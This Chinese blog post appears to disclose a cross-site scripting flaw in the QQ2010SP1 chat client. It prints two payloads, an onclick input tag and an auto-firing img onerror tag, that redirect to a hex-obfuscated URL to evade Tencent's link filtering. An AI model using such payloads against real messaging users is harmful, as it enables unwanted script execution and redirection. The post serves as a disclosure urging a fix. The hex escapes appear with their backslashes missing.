腾讯QQ一向是腾讯主打的产品, 意想不到前天发布的QQ2010SP1竟然有如此大漏洞。





首先囧一下:脚本出错还会提示错误



1、消息记录的Javascript、Html标签没有屏蔽



2、消息盒子Javascript、Html标签没有屏蔽

3、www.arpun.com 小实验

1、发送代码:

| 以下为引用的内容: <input onclick="window.location=’x68x74x74x70x3ax2fx2fx77x77x77x2ex62x6fx77x6fx73x2ex63x6fx6d’" /> |

因为腾讯会自动将url转换, 我们必须混淆url才能发送

4、超牛代码

| 以下为引用的内容: <img class='lazy' data-original=’tetet’ onerror="window.location=’x68x74x74x70x3ax2fx2fx77x77x77x2ex62x6fx77x6fx73x2ex63x6fx6d’"/> |

因为要点击才能触发, 想到一个不用点击就能触发的代码。

5、希望腾讯快点修复, 这个漏洞非同小可

6、本漏洞由TGL发现。

注意, 本代码仅供研究之用, 请勿用于不当用途。

如打算规避漏洞带来的风险, 请下载SP0版本, 看来SP1版本的changelog得修改为“更新了一些漏洞”。